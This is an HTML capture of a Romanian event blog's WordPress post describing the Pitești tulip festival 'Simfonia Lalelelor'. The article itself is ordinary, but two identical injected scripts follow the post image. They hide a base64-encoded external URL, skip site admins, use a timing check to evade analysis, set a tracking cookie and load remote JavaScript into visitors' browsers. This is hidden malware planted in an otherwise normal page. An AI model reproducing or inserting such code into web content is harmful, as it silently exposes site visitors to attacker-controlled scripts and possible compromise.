

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vinsieu.ro/blog/despre-simfonia-lalelelor/
body_size: 8184
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.vinsieu.ro/blog/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Despre Simfonia Lalelelor &#8211; Vinsieu.ro Blog</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Vinsieu.ro Blog &raquo; Feed" href="https://www.vinsieu.ro/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinsieu.ro Blog &raquo; Comments Feed" href="https://www.vinsieu.ro/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinsieu.ro Blog &raquo; Despre Simfonia Lalelelor Comments Feed" href="https://www.vinsieu.ro/blog/despre-simfonia-lalelelor/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vinsieu.ro\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.18"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.vinsieu.ro/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.vinsieu.ro/blog/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/style.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.vinsieu.ro/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vinsieu.ro/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vinsieu.ro/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Zile libere aprilie 2023 &#8211; ce facem de Sărbatorile Pascale' href='https://www.vinsieu.ro/blog/zile-libere-aprilie-2023-ce-facem-de-sarbatorile-pascale/' />
<link rel='next' title='Post-event #TotulPentruCasaTa 2023' href='https://www.vinsieu.ro/blog/post-event-totulpentrucasata-2023/' />
<meta name="generator" content="WordPress 5.1.18" />
<link rel="canonical" href="https://www.vinsieu.ro/blog/despre-simfonia-lalelelor/" />
<link rel='shortlink' href='https://www.vinsieu.ro/blog/?p=6820' />
<link rel="alternate" type="application/json+oembed" href="https://www.vinsieu.ro/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vinsieu.ro%2Fblog%2Fdespre-simfonia-lalelelor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vinsieu.ro/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vinsieu.ro%2Fblog%2Fdespre-simfonia-lalelelor%2F&#038;format=xml" />
<!-- auto ad code generated by Easy Google AdSense plugin v1.0.11 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9031049604245650" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin -->
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-264632-10"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-264632-10');
		</script>

	</head>

<body class="post-template-default single single-post postid-6820 single-format-standard wp-custom-logo wp-embed-responsive group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://www.vinsieu.ro/blog/" class="custom-logo-link" rel="home" itemprop="url"><img width="240" height="163" src="https://www.vinsieu.ro/blog/wp-content/uploads/2024/04/cropped-logo_header.png" class="custom-logo" alt="Vinsieu.ro Blog" itemprop="logo" /></a>
											<p class="site-title"><a href="https://www.vinsieu.ro/blog/" rel="home">Vinsieu.ro Blog</a></p>
												<p class="site-description">Concerte, festivaluri, targuri si alte evenimente</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-menu-2-container"><ul id="menu-menu-2" class="primary-menu"><li id="menu-item-6880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6880"><a href="https://www.vinsieu.ro/blog/category/evenimente/">Evenimente</a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6881"><a href="https://www.vinsieu.ro/blog/category/comunicate-de-presa/">Comunicate de presa</a></li>
<li id="menu-item-6882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6882"><a href="https://www.vinsieu.ro/blog/category/informatii-utile/">Informatii utile</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-6820" class="post-6820 post type-post status-publish format-standard hentry category-evenimente-2023">
	<header class="entry-header">
		<h1 class="entry-title">Despre Simfonia Lalelelor</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>&#8220;<a href="https://www.vinsieu.ro/eveniment/arges/pitesti/alte-evenimente-muzica-si-concerte-expozitii-si-lansari-de-carte/simfonia-lalelelor-2023/141683/e.html">Simfonia Lalelelor</a>&#8221; este unul dintre cele mai așteptate evenimente de primăvară din România, organizat anual în orașul Pitești, județul Argeș. Acest eveniment este dedicat frumuseții naturii și sărbătorii primăverii, iar atracția principală a acestuia este un spectacol impresionant de flori.</p>
<p>Prima ediție a &#8220;Simfoniei Lalelelor&#8221; din Pitești a avut loc în anul 1973, iar de atunci a devenit unul dintre cele mai mari și mai populare evenimente din zonă. În fiecare an, evenimentul atrage mii de vizitatori din întreaga țară, care vin să admire frumusețea lalelelor și să se bucure de activitățile culturale și artistice oferite de eveniment.</p>
<p>Spectacolul de flori este, fără îndoială, atracția principală a &#8220;Simfoniei Lalelelor&#8221;. Acesta constă într-un câmp uriaș de lalele, care este împărțit în zone de culori diferite și care oferă o priveliște impresionantă. În fiecare an, sunt plantate peste 1 milion de lalele, care împreună creează un spectacol deosebit de frumos și impresionant. În plus, există și o competiție pentru cel mai frumos aranjament de lalele, care atrage florari și grădinari din întreaga țară.</p>
<p>Pe lângă spectacolul de flori, &#8220;Simfonia Lalelelor&#8221; oferă o mulțime de alte activități și evenimente. Printre acestea se numără concerte, spectacole de teatru, expoziții de artă și de produse tradiționale. De asemenea, există și un târg de produse tradiționale și un târg de flori, unde vizitatorii pot cumpăra o varietate de flori și plante.</p>
<p>Unul dintre momentele cele mai așteptate ale &#8220;Simfoniei Lalelelor&#8221; din Pitești este parada de flori. Aceasta are loc în fiecare an în ziua de deschidere a evenimentului și constă într-un mars festiv prin centrul orașului, în care participă artiști, muzicieni și dansatori, împreună cu flori și decoruri spectaculoase.</p>
<p>&#8220;Simfonia Lalelelor&#8221; este, fără îndoială, un eveniment pe care nu trebuie să-l ratezi dacă ești pasionat de natură și de frumusețea primăverii. Indiferent dacă ești din Pitești sau din alte zone ale țării, &#8220;Simfonia Lalelelor&#8221; te va cuceri cu siguranță prin spectacolul său impresionant de flori și prin varietatea de activități și evenimente.</p>
<div>
<div>
<div>
<div>
<div>
<div>
<p>Cu o istorie de peste 40 de ani, &#8220;Simfonia Lalelelor&#8221; a devenit un eveniment emblematic pentru orașul Pitești și pentru întreaga zonă din jur. Anual, în perioada aprilie &#8211; mai, orașul devine un magnet pentru turiști și pentru iubitorii de natură și frumos.</p>
<p>În cadrul evenimentului, vizitatorii pot admira nu doar lalele de diferite culori și forme, ci și alte flori și plante decorative, precum narcise, zambile sau panseluțe. Toate acestea sunt expuse în diferite aranjamente și compoziții florale, care pot fi admirate în timp ce te plimbi prin parc.</p>
<p>Pe lângă spectacolul de flori, &#8220;Simfonia Lalelelor&#8221; oferă și un program bogat de activități culturale și artistice. Astfel, vizitatorii pot asista la concerte de muzică populară, rock sau jazz, la spectacole de teatru sau la proiecții de filme. De asemenea, se organizează și expoziții de artă, ateliere de creație și alte activități pentru copii și adulți.</p>
<p>Un alt moment important al evenimentului este concursul de frumusețe a lalelelor, la care pot participa atât persoane fizice, cât și instituții sau companii. Juriul alege cele mai frumoase și mai spectaculoase aranjamente de flori, iar câștigătorii sunt premiați și își pot vedea creațiile expuse în cadrul evenimentului.</p>
<p>Pentru cei care vor să cumpere flori sau plante decorative, târgul de flori este locul potrivit. Aici, vizitatorii pot găsi o varietate de flori și plante, de la lalele, zambile sau narcise, până la orhidee sau bonsai. De asemenea, sunt disponibile și alte produse tradiționale, cum ar fi mâncăruri și băuturi locale, produse din piele sau din ceramică.</p>
<p>În concluzie, &#8220;Simfonia Lalelelor&#8221; este un eveniment plin de culoare și frumusețe, care adună la un loc natura, cultura și tradiția. În fiecare an, evenimentul reușește să surprindă și să impresioneze prin varietatea de activități și de atracții pe care le oferă, făcând din Pitești un oraș de neratat în perioada primăverii.</p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div></div>
</div>
</div>
</div>
<p><a href="https://www.vinsieu.ro/blog/wp-content/uploads/2023/03/Simfonia-Lalelelor-2023.jpg"><img class="aligncenter size-medium wp-image-6821" alt="Simfonia Lalelelor 2023" src="https://www.vinsieu.ro/blog/wp-content/uploads/2023/03/Simfonia-Lalelelor-2023-426x640.jpg" width="426" height="640" srcset="https://www.vinsieu.ro/blog/wp-content/uploads/2023/03/Simfonia-Lalelelor-2023-426x640.jpg 426w, https://www.vinsieu.ro/blog/wp-content/uploads/2023/03/Simfonia-Lalelelor-2023-682x1024.jpg 682w" sizes="(max-width: 426px) 85vw, 426px" /></a><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.vinsieu.ro/blog/author/admin/">Dan</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.vinsieu.ro/blog/despre-simfonia-lalelelor/" rel="bookmark"><time class="entry-date published" datetime="2023-03-28T08:51:12+03:00">28 March 2023</time><time class="updated" datetime="2025-10-17T21:05:28+03:00">17 October 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.vinsieu.ro/blog/category/evenimente-2023/" rel="category tag">Evenimente 2023</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/despre-simfonia-lalelelor/#respond" style="display:none;">Cancel reply</a></small></h2>			<form action="https://www.vinsieu.ro/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6820' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7d420e4b87" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="152"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.vinsieu.ro/blog/zile-libere-aprilie-2023-ce-facem-de-sarbatorile-pascale/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Zile libere aprilie 2023 &#8211; ce facem de Sărbatorile Pascale</span></a></div><div class="nav-next"><a href="https://www.vinsieu.ro/blog/post-event-totulpentrucasata-2023/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Post-event #TotulPentruCasaTa 2023</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.vinsieu.ro/blog/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categorii</h2>		<ul>
				<li class="cat-item cat-item-9"><a href="https://www.vinsieu.ro/blog/category/comunicate-de-presa/" title="Comunicate de presa pre si post eveniment">Comunicate de presa</a> (121)
</li>
	<li class="cat-item cat-item-248"><a href="https://www.vinsieu.ro/blog/category/concursuri/" >Concursuri</a> (41)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.vinsieu.ro/blog/category/evenimente/" title="Detalii evenimente">Evenimente</a> (491)
</li>
	<li class="cat-item cat-item-1716"><a href="https://www.vinsieu.ro/blog/category/evenimente-2016/" >Evenimente 2016</a> (25)
</li>
	<li class="cat-item cat-item-1722"><a href="https://www.vinsieu.ro/blog/category/evenimente-2017/" >Evenimente 2017</a> (4)
</li>
	<li class="cat-item cat-item-1729"><a href="https://www.vinsieu.ro/blog/category/evenimente-2018/" >Evenimente 2018</a> (17)
</li>
	<li class="cat-item cat-item-1733"><a href="https://www.vinsieu.ro/blog/category/evenimente-2019/" >Evenimente 2019</a> (5)
</li>
	<li class="cat-item cat-item-1734"><a href="https://www.vinsieu.ro/blog/category/evenimente-2023/" >Evenimente 2023</a> (7)
</li>
	<li class="cat-item cat-item-1743"><a href="https://www.vinsieu.ro/blog/category/evenimente-2024/" >Evenimente 2024</a> (6)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.vinsieu.ro/blog/category/evenimente-sf/" title="Evenimente improbabile cu tenta de aiurea">Evenimente S.F.</a> (5)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.vinsieu.ro/blog/category/fara-categorie/" >Fără categorie</a> (4)
</li>
	<li class="cat-item cat-item-1745"><a href="https://www.vinsieu.ro/blog/category/festivaluri/" >Festivaluri</a> (1)
</li>
	<li class="cat-item cat-item-223"><a href="https://www.vinsieu.ro/blog/category/fun/" >Fun</a> (19)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.vinsieu.ro/blog/category/informatii-utile/" title="Informatii utile, concursuri, promotii, campanii">Informatii utile</a> (325)
</li>
	<li class="cat-item cat-item-323"><a href="https://www.vinsieu.ro/blog/category/magna-cum-laude/" >Magna Cum Laude</a> (2)
</li>
	<li class="cat-item cat-item-1718"><a href="https://www.vinsieu.ro/blog/category/martisor/" >Martisor</a> (6)
</li>
	<li class="cat-item cat-item-1744"><a href="https://www.vinsieu.ro/blog/category/pasti/" >Pasti</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://www.vinsieu.ro/blog/category/poze-evenimente/" >Poze evenimente</a> (13)
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.vinsieu.ro/blog/category/revelion-2012/" title="Concerte si petreceri de Revelion 2012 in Romania">Revelion 2012</a> (11)
</li>
	<li class="cat-item cat-item-1747"><a href="https://www.vinsieu.ro/blog/category/stand-up-comedy/" >Stand Up Comedy</a> (1)
</li>
	<li class="cat-item cat-item-1746"><a href="https://www.vinsieu.ro/blog/category/targuri/" >Targuri</a> (1)
</li>
	<li class="cat-item cat-item-1569"><a href="https://www.vinsieu.ro/blog/category/vedete-autohtone/" >Vedete autohtone</a> (4)
</li>
		</ul>
			</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Footer Primary Menu">
					<div class="menu-menu-2-container"><ul id="menu-menu-3" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6880"><a href="https://www.vinsieu.ro/blog/category/evenimente/">Evenimente</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6881"><a href="https://www.vinsieu.ro/blog/category/comunicate-de-presa/">Comunicate de presa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6882"><a href="https://www.vinsieu.ro/blog/category/informatii-utile/">Informatii utile</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.vinsieu.ro/blog/" rel="home">Vinsieu.ro Blog</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/js/functions.js?ver=20181230'></script>
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-includes/js/wp-embed.min.js?ver=5.1.18'></script>
<script async="async" type='text/javascript' src='https://www.vinsieu.ro/blog/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef5b1c4c35bf4743abb1ee73e3908208","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
